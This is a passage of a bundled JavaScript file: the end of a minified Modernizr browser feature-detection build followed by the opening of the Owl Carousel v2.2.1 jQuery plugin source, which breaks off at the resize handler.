            e = !1; try { e = !!A.canPlayType, e && (e = new Boolean(e), e.ogg = A.canPlayType('video/ogg; codecs="theora"').replace(/^no$/, ""), e.h264 = A.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/, ""), e.webm = A.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/, ""), e.vp9 = A.canPlayType('video/webm; codecs="vp9"').replace(/^no$/, ""), e.hls = A.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/, "")) } catch (t) {} return e }), Modernizr.addTest("webanimations", "animate" in r("div")), Modernizr.addTest("bgpositionshorthand", function() { var A = r("a"),
            e = A.style,
            t = "right 10px bottom 10px"; return e.cssText = "background-position: " + t + ";", e.backgroundPosition === t }), Modernizr.addTest("multiplebgs", function() { var A = r("a").style; return A.cssText = "background:url(https://),url(https://),red url(https://)", /(url\s*\(.*?){3}/.test(A.background) }), Modernizr.addTest("csspointerevents", function() { var A = r("a").style; return A.cssText = "pointer-events:auto", "auto" === A.pointerEvents }), Modernizr.addTest("cssremunit", function() { var A = r("a").style; try { A.fontSize = "3rem" } catch (e) {} return /rem/.test(A.fontSize) }), Modernizr.addTest("rgba", function() { var A = r("a").style; return A.cssText = "background-color:rgba(150,255,150,.5)", ("" + A.backgroundColor).indexOf("rgba") > -1 }), Modernizr.addTest("preserve3d", function() { var e, t, i = A.CSS,
            n = !1; return i && i.supports && i.supports("(transform-style: preserve-3d)") ? !0 : (e = r("a"), t = r("a"), e.style.cssText = "display: block; transform-style: preserve-3d; transform-origin: right; transform: rotateY(40deg);", t.style.cssText = "display: block; width: 9px; height: 1px; background: #000; transform-origin: right; transform: rotateY(40deg);", e.appendChild(t), g.appendChild(e), n = t.getBoundingClientRect(), g.removeChild(e), n = n.width && n.width < 4) }), Modernizr.addTest("capture", "capture" in r("input")), Modernizr.addTest("fileinput", function() { if (navigator.userAgent.match(/(Android (1.0|1.1|1.5|1.6|2.0|2.1))|(Windows Phone (OS 7|8.0))|(XBLWP)|(ZuneWP)|(w(eb)?OSBrowser)|(webOS)|(Kindle\/(1.0|2.0|2.5|3.0))/)) return !1; var A = r("input"); return A.type = "file", !A.disabled }), Modernizr.addTest("formattribute", function() { var A, t = r("form"),
            i = r("input"),
            n = r("div"),
            a = "formtest" + (new Date).getTime(),
            o = !1;
        t.id = a; try { i.setAttribute("form", a) } catch (w) { e.createAttribute && (A = e.createAttribute("form"), A.nodeValue = a, i.setAttributeNode(A)) } return n.appendChild(t), n.appendChild(i), g.appendChild(n), o = t.elements && 1 === t.elements.length && i.form == t, n.parentNode.removeChild(n), o }), Modernizr.addTest("placeholder", "placeholder" in r("input") && "placeholder" in r("textarea")), Modernizr.addTest("sandbox", "sandbox" in r("iframe")), Modernizr.addTest("seamless", "seamless" in r("iframe")), Modernizr.addTest("srcdoc", "srcdoc" in r("iframe")), Modernizr.addTest("imgcrossorigin", "crossOrigin" in r("img")), Modernizr.addTest("inputformaction", !!("formAction" in r("input")), { aliases: ["input-formaction"] }), Modernizr.addTest("inputformenctype", !!("formEnctype" in r("input")), { aliases: ["input-formenctype"] }), Modernizr.addTest("inputformmethod", !!("formMethod" in r("input"))), Modernizr.addTest("inputformtarget", !!("formtarget" in r("input")), { aliases: ["input-formtarget"] }), Modernizr.addTest("videocrossorigin", "crossOrigin" in r("video"));
    var p = function() {
        function A(A, e) { var n; return A ? (e && "string" != typeof e || (e = r(e || "div")), A = "on" + A, n = A in e, !n && i && (e.setAttribute || (e = r("div")), e.setAttribute(A, ""), n = "function" == typeof e[A], e[A] !== t && (e[A] = t), e.removeAttribute(A)), n) : !1 } var i = !("onblur" in e.documentElement); return A }();
    P.hasEvent = p, Modernizr.addTest("ambientlight", p("devicelight", A));
    var Q = r("input"),
        v = "autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),
        f = {};
    Modernizr.input = function(e) { for (var t = 0, i = e.length; i > t; t++) f[e[t]] = !!(e[t] in Q); return f.list && (f.list = !(!r("datalist") || !A.HTMLDataListElement)), f }(v);
    var m = "search tel url email datetime date month week time datetime-local number range color".split(" "),
        h = {};
    Modernizr.inputtypes = function(A) { for (var i, n, a, r = A.length, o = "1)", w = 0; r > w; w++) Q.setAttribute("type", i = A[w]), a = "text" !== Q.type && "style" in Q, a && (Q.value = o, Q.style.cssText = "position:absolute;visibility:hidden;", /^range$/.test(i) && Q.style.WebkitAppearance !== t ? (g.appendChild(Q), n = e.defaultView, a = n.getComputedStyle && "textfield" !== n.getComputedStyle(Q, null).WebkitAppearance && 0 !== Q.offsetHeight, g.removeChild(Q)) : /^(search|tel)$/.test(i) || (a = /^(url|email)$/.test(i) ? Q.checkValidity && Q.checkValidity() === !1 : Q.value != o)), h[A[w]] = !!a; return h }(m), Modernizr.addTest("canvas", function() { var A = r("canvas"); return !(!A.getContext || !A.getContext("2d")) }), Modernizr.addTest("canvasblending", function() { if (Modernizr.canvas === !1) return !1; var A = r("canvas").getContext("2d"); try { A.globalCompositeOperation = "screen" } catch (e) {} return "screen" === A.globalCompositeOperation });
    var C = P._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""];
    P._prefixes = C, Modernizr.addTest("csscalc", function() { var A = "width:",
            e = "calc(10px);",
            t = r("a"); return t.style.cssText = A + C.join(e + A), !!t.style.length }), Modernizr.addTest("cubicbezierrange", function() { var A = r("a"); return A.style.cssText = C.join("transition-timing-function:cubic-bezier(1,0,0,1.1); "), !!A.style.length }), Modernizr.addTest("cssgradients", function() { for (var A, e = "background-image:", t = "gradient(linear,left top,right bottom,from(#9f9),to(white));", i = "", n = 0, a = C.length - 1; a > n; n++) A = 0 === n ? "to " : "", i += e + C[n] + "linear-gradient(" + A + "left top, #9f9, white);";
        Modernizr._config.usePrefixes && (i += e + "-webkit-" + t); var o = r("a"),
            w = o.style; return w.cssText = i, ("" + w.backgroundImage).indexOf("gradient") > -1 }), Modernizr.addTest("opacity", function() { var A = r("a").style; return A.cssText = C.join("opacity:.55;"), /^0.55$/.test(A.opacity) }), Modernizr.addTest("csspositionsticky", function() { var A = "position:",
            e = "sticky",
            t = r("a"),
            i = t.style; return i.cssText = A + C.join(e + ";" + A).slice(0, -A.length), -1 !== i.position.indexOf(e) });
    var I = { elem: r("modernizr") };
    Modernizr._q.push(function() { delete I.elem }), Modernizr.addTest("csschunit", function() { var A, e = I.elem.style; try { e.fontSize = "3ch", A = -1 !== e.fontSize.indexOf("ch") } catch (t) { A = !1 } return A }), Modernizr.addTest("cssexunit", function() { var A, e = I.elem.style; try { e.fontSize = "3ex", A = -1 !== e.fontSize.indexOf("ex") } catch (t) { A = !1 } return A }), Modernizr.addTest("hsla", function() { var A = r("a").style; return A.cssText = "background-color:hsla(120,40%,100%,.5)", o(A.backgroundColor, "rgba") || o(A.backgroundColor, "hsla") });
    var y;
    ! function() { var A = {}.hasOwnProperty;
        y = n(A, "undefined") || n(A.call, "undefined") ? function(A, e) { return e in A && n(A.constructor.prototype[e], "undefined") } : function(e, t) { return A.call(e, t) } }(), P._l = {}, P.on = function(A, e) { this._l[A] || (this._l[A] = []), this._l[A].push(e), Modernizr.hasOwnProperty(A) && setTimeout(function() { Modernizr._trigger(A, Modernizr[A]) }, 0) }, P._trigger = function(A, e) { if (this._l[A]) { var t = this._l[A];
            setTimeout(function() { var A, i; for (A = 0; A < t.length; A++)(i = t[A])(e) }, 0), delete this._l[A] } }, Modernizr._q.push(function() { P.addTest = s }), s("htmlimports", "import" in r("link")), Modernizr.addAsyncTest(function() {
        function A(i) { clearTimeout(e); var a = i !== t && "loadeddata" === i.type ? !0 : !1;
            n.removeEventListener("loadeddata", A, !1), s("audiopreload", a), n.parentNode.removeChild(n) } var e, i = 300,
            n = r("audio"),
            a = n.style; if (!(Modernizr.audio && "preload" in n)) return void s("audiopreload", !1);
        a.position = "absolute", a.height = 0, a.width = 0; try { if (Modernizr.audio.mp3) n.src = "[data-uri]";
            else if (Modernizr.audio.m4a) n.src = "[data-uri]";
            else if (Modernizr.audio.ogg) n.src = "[data-uri]";
            else { if (!Modernizr.audio.wav) return void s("audiopreload", !1);
                n.src = "[data-uri]" } } catch (o) { return void s("audiopreload", !1) }
        n.setAttribute("preload", "auto"), n.style.cssText = "display:none", g.appendChild(n), setTimeout(function() { n.addEventListener("loadeddata", A, !1), e = setTimeout(A, i) }, 0) }), Modernizr.addAsyncTest(function() { if (!Modernizr.canvas) return !1; var A = new Image,
            e = r("canvas"),
            t = e.getContext("2d");
        A.onload = function() { s("apng", function() { return "undefined" == typeof e.getContext ? !1 : (t.drawImage(A, 0, 0), 0 === t.getImageData(0, 0, 1, 1).data[3]) }) }, A.src = "[data-uri]" }), Modernizr.addAsyncTest(function() { var A = new Image;
        A.onload = A.onerror = function() { s("jpeg2000", 1 == A.width) }, A.src = "[data-uri]" }), Modernizr.addAsyncTest(function() { var A = new Image;
        A.onload = A.onerror = function() { s("jpegxr", 1 == A.width, { aliases: ["jpeg-xr"] }) }, A.src = "[data-uri]" }), Modernizr.addAsyncTest(function() { var A, e, t, i = r("img"),
            n = "sizes" in i;!n && "srcset" in i ? (e = "[data-uri]", A = "[data-uri]", t = function() { s("sizes", 2 == i.width) }, i.onload = t, i.onerror = t, i.setAttribute("sizes", "9px"), i.srcset = A + " 1w," + e + " 8w", i.src = A) : s("sizes", n) }), Modernizr.addAsyncTest(function() {
        function A(r) { n++, clearTimeout(e); var o = r && "playing" === r.type || 0 !== a.currentTime; return !o && i > n ? void(e = setTimeout(A, t)) : (a.removeEventListener("playing", A, !1), s("videoautoplay", o), void(a.parentNode && a.parentNode.removeChild(a))) }
        var e, t = 200,
            i = 5,
            n = 0,
            a = r("video"),
            o = a.style;
        if (!(Modernizr.video && "autoplay" in a)) return void s("videoautoplay", !1);
        o.position = "absolute", o.height = 0, o.width = 0;
        try {
            if (Modernizr.video.ogg) a.src = "[data-uri]";
            else {
                if (!Modernizr.video.h264) return void s("videoautoplay", !1);
                a.src = "[data-uri]"
            }
        } catch (w) { return void s("videoautoplay", !1) }
        a.setAttribute("autoplay", ""), a.style.cssText = "display:none", g.appendChild(a), setTimeout(function() { a.addEventListener("playing", A, !1), e = setTimeout(A, t) }, 0)
    });
    var V = P.testStyles = l;
    Modernizr.addTest("checked", function() { return V("#modernizr {position:absolute} #modernizr input {margin-left:10px} #modernizr :checked {margin-left:20px;display:block}", function(A) { var e = r("input"); return e.setAttribute("type", "checkbox"), e.setAttribute("checked", "checked"), A.appendChild(e), 20 === e.offsetLeft }) }), V("#modernizr{display: table; direction: ltr}#modernizr div{display: table-cell; padding: 10px}", function(A) { var e, t = A.childNodes;
        e = t[0].offsetLeft < t[1].offsetLeft, Modernizr.addTest("displaytable", e, { aliases: ["display-table"] }) }, 2);
    var R = function() { var A = navigator.userAgent,
            e = A.match(/w(eb)?osbrowser/gi),
            t = A.match(/windows phone/gi) && A.match(/iemobile\/([0-9])+/gi) && parseFloat(RegExp.$1) >= 9; return e || t }();
    R ? Modernizr.addTest("fontface", !1) : V('@font-face {font-family:"font";src:url("https://")}', function(A, t) { var i = e.getElementById("smodernizr"),
            n = i.sheet || i.styleSheet,
            a = n ? n.cssRules && n.cssRules[0] ? n.cssRules[0].cssText : n.cssText || "" : "",
            r = /src/i.test(a) && 0 === a.indexOf(t.split(" ")[0]);
        Modernizr.addTest("fontface", r) }), V('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}', function(A) { Modernizr.addTest("generatedcontent", A.offsetHeight >= 6) }), Modernizr.addTest("hairline", function() { return V("#modernizr {border:.5px solid transparent}", function(A) { return 1 === A.offsetHeight }) }), Modernizr.addTest("cssinvalid", function() { return V("#modernizr input{height:0;border:0;padding:0;margin:0;width:10px} #modernizr input:invalid{width:50px}", function(A) { var e = r("input"); return e.required = !0, A.appendChild(e), e.clientWidth > 10 }) }), V("#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}", function(A) { Modernizr.addTest("lastchild", A.lastChild.offsetWidth > A.firstChild.offsetWidth) }, 2), V("#modernizr div {width:1px} #modernizr div:nth-child(2n) {width:2px;}", function(A) { for (var e = A.getElementsByTagName("div"), t = !0, i = 0; 5 > i; i++) t = t && e[i].offsetWidth === i % 2 + 1;
        Modernizr.addTest("nthchild", t) }, 5), V("#modernizr{overflow: scroll; width: 40px; height: 40px; }#" + C.join("scrollbar{width:10px} #modernizr::").split("#").slice(1).join("#") + "scrollbar{width:10px}", function(A) { Modernizr.addTest("cssscrollbar", "scrollWidth" in A && 30 == A.scrollWidth) }), Modernizr.addTest("siblinggeneral", function() { return V("#modernizr div {width:100px} #modernizr div ~ div {width:200px;display:block}", function(A) { return 200 == A.lastChild.offsetWidth }, 2) }), V("#modernizr{position: absolute; top: -10em; visibility:hidden; font: normal 10px arial;}#subpixel{float: left; font-size: 33.3333%;}", function(e) { var t = e.firstChild;
        t.innerHTML = "This is a text written in Arial", Modernizr.addTest("subpixelfont", A.getComputedStyle ? "44px" !== A.getComputedStyle(t, null).getPropertyValue("width") : !1) }, 1, ["subpixel"]), Modernizr.addTest("cssvalid", function() { return V("#modernizr input{height:0;border:0;padding:0;margin:0;width:10px} #modernizr input:valid{width:50px}", function(A) { var e = r("input"); return A.appendChild(e), e.clientWidth > 10 }) }), V("#modernizr { height: 50vh; }", function(e) { var t = parseInt(A.innerHeight / 2, 10),
            n = parseInt(i(e, null, "height"), 10);
        Modernizr.addTest("cssvhunit", n == t) }), V("#modernizr1{width: 50vmax}#modernizr2{width:50px;height:50px;overflow:scroll}#modernizr3{position:fixed;top:0;left:0;bottom:0;right:0}", function(A) { var e = A.childNodes[2],
            t = A.childNodes[1],
            n = A.childNodes[0],
            a = parseInt((t.offsetWidth - t.clientWidth) / 2, 10),
            r = n.clientWidth / 100,
            o = n.clientHeight / 100,
            d = parseInt(50 * Math.max(r, o), 10),
            s = parseInt(i(e, null, "width"), 10);
        Modernizr.addTest("cssvmaxunit", w(d, s) || w(d, s - a)) }, 3), V("#modernizr1{width: 50vm;width:50vmin}#modernizr2{width:50px;height:50px;overflow:scroll}#modernizr3{position:fixed;top:0;left:0;bottom:0;right:0}", function(A) { var e = A.childNodes[2],
            t = A.childNodes[1],
            n = A.childNodes[0],
            a = parseInt((t.offsetWidth - t.clientWidth) / 2, 10),
            r = n.clientWidth / 100,
            o = n.clientHeight / 100,
            d = parseInt(50 * Math.min(r, o), 10),
            s = parseInt(i(e, null, "width"), 10);
        Modernizr.addTest("cssvminunit", w(d, s) || w(d, s - a)) }, 3), V("#modernizr { width: 50vw; }", function(e) { var t = parseInt(A.innerWidth / 2, 10),
            n = parseInt(i(e, null, "width"), 10);
        Modernizr.addTest("cssvwunit", n == t) }), Modernizr.addTest("formvalidation", function() { var e = r("form"); if (!("checkValidity" in e && "addEventListener" in e)) return !1; if ("reportValidity" in e) return !0; var t, i = !1; return Modernizr.formvalidationapi = !0, e.addEventListener("submit", function(e) {
            (!A.opera || A.operamini) && e.preventDefault(), e.stopPropagation() }, !1), e.innerHTML = '<input name="modTest" required="required" /><button></button>', V("#modernizr form{position:absolute;top:-99999em}", function(A) { A.appendChild(e), t = e.getElementsByTagName("input")[0], t.addEventListener("invalid", function(A) { i = !0, A.preventDefault(), A.stopPropagation() }, !1), Modernizr.formvalidationmessage = !!t.validationMessage, e.getElementsByTagName("button")[0].click() }), i }), Modernizr.addTest("localizednumber", function() { if (!Modernizr.inputtypes.number) return !1; if (!Modernizr.formvalidation) return !1; var A, t = r("div"),
            i = d(),
            n = function() { return g.insertBefore(i, g.firstElementChild || g.firstChild) }();
        t.innerHTML = '<input type="number" value="1.0" step="0.1"/>'; var a = t.childNodes[0];
        n.appendChild(t), a.focus(); try { e.execCommand("SelectAll", !1), e.execCommand("InsertText", !1, "1,1") } catch (o) {} return A = "number" === a.type && 1.1 === a.valueAsNumber && a.checkValidity(), n.removeChild(t), i.fake && n.parentNode.removeChild(n), A });
    var M = function() { var e = A.matchMedia || A.msMatchMedia; return e ? function(A) { var t = e(A); return t && t.matches || !1 } : function(e) { var t = !1; return l("@media " + e + " { #modernizr { position: absolute; } }", function(e) { t = "absolute" == (A.getComputedStyle ? A.getComputedStyle(e, null) : e.currentStyle).position }), t } }();
    P.mq = M, Modernizr.addTest("mediaqueries", M("only all")), Modernizr.addTest("hovermq", M("(hover)")), Modernizr.addTest("pointermq", M("(pointer:coarse),(pointer:fine),(pointer:none)"));
    var b = "Moz O ms Webkit",
        T = P._config.usePrefixes ? b.toLowerCase().split(" ") : [];
    P._domPrefixes = T, Modernizr.addTest("fileinputdirectory", function() { var A = r("input"),
            e = "directory"; if (A.type = "file", e in A) return !0; for (var t = 0, i = T.length; i > t; t++)
            if (T[t] + e in A) return !0;
        return !1 });
    var U = P._config.usePrefixes ? b.split(" ") : [];
    P._cssomPrefixes = U;
    var Z = function(e) { var i, n = C.length,
            a = A.CSSRule; if ("undefined" == typeof a) return t; if (!e) return !1; if (e = e.replace(/^@/, ""), i = e.replace(/-/g, "_").toUpperCase() + "_RULE", i in a) return "@" + e; for (var r = 0; n > r; r++) { var o = C[r],
                w = o.toUpperCase() + "_" + i; if (w in a) return "@-" + o.toLowerCase() + "-" + e } return !1 };
    P.atRule = Z;
    var S = { style: I.elem.style };
    Modernizr._q.unshift(function() { delete S.style })
}(window, document);






/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/**
 * Owl carousel
 * @version 2.1.6
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
;
(function($, window, document, undefined) {

    /**
     * Creates a carousel.
     * @class The Owl Carousel.
     * @public
     * @param {HTMLElement|jQuery} element - The element to create the carousel for.
     * @param {Object} [options] - The options
     */
    function Owl(element, options) {

        /**
         * Current settings for the carousel.
         * @public
         */
        this.settings = null;

        /**
         * Current options set by the caller including defaults.
         * @public
         */
        this.options = $.extend({}, Owl.Defaults, options);

        /**
         * Plugin element.
         * @public
         */
        this.$element = $(element);

        /**
         * Proxied event handlers.
         * @protected
         */
        this._handlers = {};

        /**
         * References to the running plugins of this carousel.
         * @protected
         */
        this._plugins = {};

        /**
         * Currently suppressed events to prevent them from beeing retriggered.
         * @protected
         */
        this._supress = {};

        /**
         * Absolute current position.
         * @protected
         */
        this._current = null;

        /**
         * Animation speed in milliseconds.
         * @protected
         */
        this._speed = null;

        /**
         * Coordinates of all items in pixel.
         * @todo The name of this member is missleading.
         * @protected
         */
        this._coordinates = [];

        /**
         * Current breakpoint.
         * @todo Real media queries would be nice.
         * @protected
         */
        this._breakpoint = null;

        /**
         * Current width of the plugin element.
         */
        this._width = null;

        /**
         * All real items.
         * @protected
         */
        this._items = [];

        /**
         * All cloned items.
         * @protected
         */
        this._clones = [];

        /**
         * Merge values of all items.
         * @todo Maybe this could be part of a plugin.
         * @protected
         */
        this._mergers = [];

        /**
         * Widths of all items.
         */
        this._widths = [];

        /**
         * Invalidated parts within the update process.
         * @protected
         */
        this._invalidated = {};

        /**
         * Ordered list of workers for the update process.
         * @protected
         */
        this._pipe = [];

        /**
         * Current state information for the drag operation.
         * @todo #261
         * @protected
         */
        this._drag = {
            time: null,
            target: null,
            pointer: null,
            stage: {
                start: null,
                current: null
            },
            direction: null
        };

        /**
         * Current state information and their tags.
         * @type {Object}
         * @protected
         */
        this._states = {
            current: {},
            tags: {
                'initializing': ['busy'],
                'animating': ['busy'],
                'dragging': ['interacting']
            }
        };

        $.each(['onResize', 'onThrottledResize'], $.proxy(function(i, handler) {
            this._handlers[handler] = $.proxy(this[handler], this);
        }, this));

        $.each(Owl.Plugins, $.proxy(function(key, plugin) {
            this._plugins[key.charAt(0).toLowerCase() + key.slice(1)] = new plugin(this);
        }, this));

        $.each(Owl.Workers, $.proxy(function(priority, worker) {
            this._pipe.push({
                'filter': worker.filter,
                'run': $.proxy(worker.run, this)
            });
        }, this));

        this.setup();
        this.initialize();
    }

    /**
     * Default options for the carousel.
     * @public
     */
    Owl.Defaults = {
        items: 3,
        loop: false,
        center: false,
        rewind: false,

        mouseDrag: true,
        touchDrag: true,
        pullDrag: true,
        freeDrag: false,

        margin: 0,
        stagePadding: 0,

        merge: false,
        mergeFit: true,
        autoWidth: false,

        startPosition: 0,
        rtl: false,

        smartSpeed: 250,
        fluidSpeed: false,
        dragEndSpeed: false,

        responsive: {},
        responsiveRefreshRate: 200,
        responsiveBaseElement: window,

        fallbackEasing: 'swing',

        info: false,

        nestedItemSelector: false,
        itemElement: 'div',
        stageElement: 'div',

        refreshClass: 'owl-refresh',
        loadedClass: 'owl-loaded',
        loadingClass: 'owl-loading',
        rtlClass: 'owl-rtl',
        responsiveClass: 'owl-responsive',
        dragClass: 'owl-drag',
        itemClass: 'owl-item',
        stageClass: 'owl-stage',
        stageOuterClass: 'owl-stage-outer',
        grabClass: 'owl-grab'
    };

    /**
     * Enumeration for width.
     * @public
     * @readonly
     * @enum {String}
     */
    Owl.Width = {
        Default: 'default',
        Inner: 'inner',
        Outer: 'outer'
    };

    /**
     * Enumeration for types.
     * @public
     * @readonly
     * @enum {String}
     */
    Owl.Type = {
        Event: 'event',
        State: 'state'
    };

    /**
     * Contains all registered plugins.
     * @public
     */
    Owl.Plugins = {};

    /**
     * List of workers involved in the update process.
     */
    Owl.Workers = [{
        filter: ['width', 'settings'],
        run: function() {
            this._width = this.$element.width();
        }
    }, {
        filter: ['width', 'items', 'settings'],
        run: function(cache) {
            cache.current = this._items && this._items[this.relative(this._current)];
        }
    }, {
        filter: ['items', 'settings'],
        run: function() {
            this.$stage.children('.cloned').remove();
        }
    }, {
        filter: ['width', 'items', 'settings'],
        run: function(cache) {
            var margin = this.settings.margin || '',
                grid = !this.settings.autoWidth,
                rtl = this.settings.rtl,
                css = {
                    'width': 'auto',
                    'margin-left': rtl ? margin : '',
                    'margin-right': rtl ? '' : margin
                };

            !grid && this.$stage.children().css(css);

            cache.css = css;
        }
    }, {
        filter: ['width', 'items', 'settings'],
        run: function(cache) {
            var width = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
                merge = null,
                iterator = this._items.length,
                grid = !this.settings.autoWidth,
                widths = [];

            cache.items = {
                merge: false,
                width: width
            };

            while (iterator--) {
                merge = this._mergers[iterator];
                merge = this.settings.mergeFit && Math.min(merge, this.settings.items) || merge;

                cache.items.merge = merge > 1 || cache.items.merge;

                widths[iterator] = !grid ? this._items[iterator].width() : width * merge;
            }

            this._widths = widths;
        }
    }, {
        filter: ['items', 'settings'],
        run: function() {
            var clones = [],
                items = this._items,
                settings = this.settings,
                // TODO: Should be computed from number of min width items in stage
                view = Math.max(settings.items * 2, 4),
                size = Math.ceil(items.length / 2) * 2,
                repeat = settings.loop && items.length ? settings.rewind ? view : Math.max(view, size) : 0,
                append = '',
                prepend = '';

            repeat /= 2;

            while (repeat--) {
                // Switch to only using appended clones
                clones.push(this.normalize(clones.length / 2, true));
                append = append + items[clones[clones.length - 1]][0].outerHTML;
                clones.push(this.normalize(items.length - 1 - (clones.length - 1) / 2, true));
                prepend = items[clones[clones.length - 1]][0].outerHTML + prepend;
            }

            this._clones = clones;

            $(append).addClass('cloned').appendTo(this.$stage);
            $(prepend).addClass('cloned').prependTo(this.$stage);
        }
    }, {
        filter: ['width', 'items', 'settings'],
        run: function() {
            var rtl = this.settings.rtl ? 1 : -1,
                size = this._clones.length + this._items.length,
                iterator = -1,
                previous = 0,
                current = 0,
                coordinates = [];

            while (++iterator < size) {
                previous = coordinates[iterator - 1] || 0;
                current = this._widths[this.relative(iterator)] + this.settings.margin;
                coordinates.push(previous + current * rtl);
            }

            this._coordinates = coordinates;
        }
    }, {
        filter: ['width', 'items', 'settings'],
        run: function() {
            var padding = this.settings.stagePadding,
                coordinates = this._coordinates,
                css = {
                    'width': Math.ceil(Math.abs(coordinates[coordinates.length - 1])) + padding * 2,
                    'padding-left': padding || '',
                    'padding-right': padding || ''
                };

            this.$stage.css(css);
        }
    }, {
        filter: ['width', 'items', 'settings'],
        run: function(cache) {
            var iterator = this._coordinates.length,
                grid = !this.settings.autoWidth,
                items = this.$stage.children();

            if (grid && cache.items.merge) {
                while (iterator--) {
                    cache.css.width = this._widths[this.relative(iterator)];
                    items.eq(iterator).css(cache.css);
                }
            } else if (grid) {
                cache.css.width = cache.items.width;
                items.css(cache.css);
            }
        }
    }, {
        filter: ['items'],
        run: function() {
            this._coordinates.length < 1 && this.$stage.removeAttr('style');
        }
    }, {
        filter: ['width', 'items', 'settings'],
        run: function(cache) {
            cache.current = cache.current ? this.$stage.children().index(cache.current) : 0;
            cache.current = Math.max(this.minimum(), Math.min(this.maximum(), cache.current));
            this.reset(cache.current);
        }
    }, {
        filter: ['position'],
        run: function() {
            this.animate(this.coordinates(this._current));
        }
    }, {
        filter: ['width', 'position', 'items', 'settings'],
        run: function() {
            var rtl = this.settings.rtl ? 1 : -1,
                padding = this.settings.stagePadding * 2,
                begin = this.coordinates(this.current()) + padding,
                end = begin + this.width() * rtl,
                inner, outer, matches = [],
                i, n;

            for (i = 0, n = this._coordinates.length; i < n; i++) {
                inner = this._coordinates[i - 1] || 0;
                outer = Math.abs(this._coordinates[i]) + padding * rtl;

                if ((this.op(inner, '<=', begin) && (this.op(inner, '>', end))) ||
                    (this.op(outer, '<', begin) && this.op(outer, '>', end))) {
                    matches.push(i);
                }
            }

            this.$stage.children('.active').removeClass('active');
            this.$stage.children(':eq(' + matches.join('), :eq(') + ')').addClass('active');

            if (this.settings.center) {
                this.$stage.children('.center').removeClass('center');
                this.$stage.children().eq(this.current()).addClass('center');
            }
        }
    }];

    /**
     * Initializes the carousel.
     * @protected
     */
    Owl.prototype.initialize = function() {
        this.enter('initializing');
        this.trigger('initialize');

        this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl);

        if (this.settings.autoWidth && !this.is('pre-loading')) {
            var imgs, nestedSelector, width;
            imgs = this.$element.find('img');
            nestedSelector = this.settings.nestedItemSelector ? '.' + this.settings.nestedItemSelector : undefined;
            width = this.$element.children(nestedSelector).width();

            if (imgs.length && width <= 0) {
                this.preloadAutoWidthImages(imgs);
            }
        }

        this.$element.addClass(this.options.loadingClass);

        // create stage
        this.$stage = $('<' + this.settings.stageElement + ' class="' + this.settings.stageClass + '"/>')
            .wrap('<div class="' + this.settings.stageOuterClass + '"/>');

        // append stage
        this.$element.append(this.$stage.parent());

        // append content
        this.replace(this.$element.children().not(this.$stage.parent()));

        // check visibility
        if (this.$element.is(':visible')) {
            // update view
            this.refresh();
        } else {
            // invalidate width
            this.invalidate('width');
        }

        this.$element
            .removeClass(this.options.loadingClass)
            .addClass(this.options.loadedClass);

        // register event handlers
        this.registerEventHandlers();

        this.leave('initializing');
        this.trigger('initialized');
    };

    /**
     * Setups the current settings.
     * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?
     * @todo Support for media queries by using `matchMedia` would be nice.
     * @public
     */
    Owl.prototype.setup = function() {
        var viewport = this.viewport(),
            overwrites = this.options.responsive,
            match = -1,
            settings = null;

        if (!overwrites) {
            settings = $.extend({}, this.options);
        } else {
            $.each(overwrites, function(breakpoint) {
                if (breakpoint <= viewport && breakpoint > match) {
                    match = Number(breakpoint);
                }
            });

            settings = $.extend({}, this.options, overwrites[match]);
            if (typeof settings.stagePadding === 'function') {
                settings.stagePadding = settings.stagePadding();
            }
            delete settings.responsive;

            // responsive class
            if (settings.responsiveClass) {
                this.$element.attr('class',
                    this.$element.attr('class').replace(new RegExp('(' + this.options.responsiveClass + '-)\\S+\\s', 'g'), '$1' + match)
                );
            }
        }

        this.trigger('change', { property: { name: 'settings', value: settings } });
        this._breakpoint = match;
        this.settings = settings;
        this.invalidate('settings');
        this.trigger('changed', { property: { name: 'settings', value: this.settings } });
    };

    /**
     * Updates option logic if necessery.
     * @protected
     */
    Owl.prototype.optionsLogic = function() {
        if (this.settings.autoWidth) {
            this.settings.stagePadding = false;
            this.settings.merge = false;
        }
    };

    /**
     * Prepares an item before add.
     * @todo Rename event parameter `content` to `item`.
     * @protected
     * @returns {jQuery|HTMLElement} - The item container.
     */
    Owl.prototype.prepare = function(item) {
        var event = this.trigger('prepare', { content: item });

        if (!event.data) {
            event.data = $('<' + this.settings.itemElement + '/>')
                .addClass(this.options.itemClass).append(item)
        }

        this.trigger('prepared', { content: event.data });

        return event.data;
    };

    /**
     * Updates the view.
     * @public
     */
    Owl.prototype.update = function() {
        var i = 0,
            n = this._pipe.length,
            filter = $.proxy(function(p) { return this[p] }, this._invalidated),
            cache = {};

        while (i < n) {
            if (this._invalidated.all || $.grep(this._pipe[i].filter, filter).length > 0) {
                this._pipe[i].run(cache);
            }
            i++;
        }

        this._invalidated = {};

        !this.is('valid') && this.enter('valid');
    };

    /**
     * Gets the width of the view.
     * @public
     * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.
     * @returns {Number} - The width of the view in pixel.
     */
    Owl.prototype.width = function(dimension) {
        dimension = dimension || Owl.Width.Default;
        switch (dimension) {
            case Owl.Width.Inner:
            case Owl.Width.Outer:
                return this._width;
            default:
                return this._width - this.settings.stagePadding * 2 + this.settings.margin;
        }
    };

    /**
     * Refreshes the carousel primarily for adaptive purposes.
     * @public
     */
    Owl.prototype.refresh = function() {
        this.enter('refreshing');
        this.trigger('refresh');

        this.setup();

        this.optionsLogic();

        this.$element.addClass(this.options.refreshClass);

        this.update();

        this.$element.removeClass(this.options.refreshClass);

        this.leave('refreshing');
        this.trigger('refreshed');
    };

    /**
     * Checks window `resize` event.
     * @protected
     */
    Owl.prototype.onThrottledResize = function() {
